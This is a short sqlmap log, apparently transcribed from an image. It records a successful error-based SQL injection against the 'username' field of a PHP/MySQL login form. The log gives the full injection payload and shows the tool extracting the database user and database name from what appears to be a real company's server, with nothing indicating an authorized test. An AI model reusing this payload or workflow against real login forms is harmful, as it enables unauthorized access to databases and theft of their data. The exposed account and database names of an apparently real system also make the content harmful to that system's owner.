 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=a' AND (SELECT 8924 FROM(SELECT COUNT(*),CONCAT(0x3a637175
3a,(SELECT (CASE WHEN (8924=8924) THEN 1 ELSE 0 END)),0x3a6f716d3a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Mxee'='Mxee&pass
word=a&act=club&login=??
---
[22:47:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.5
back-end DBMS: MySQL 5.0
[22:47:48] [INFO] fetching current user
[22:47:48] [INFO] heuristics detected web page charset 'ascii'
[22:47:48] [WARNING] reflective value(s) found and filtering out
[22:47:48] [INFO] retrieved: oppobd0701@%
current user:    'oppobd0701@%'
[22:47:48] [INFO] fetching current database
[22:47:48] [INFO] retrieved: oppo_bd
current database:    'oppo_bd'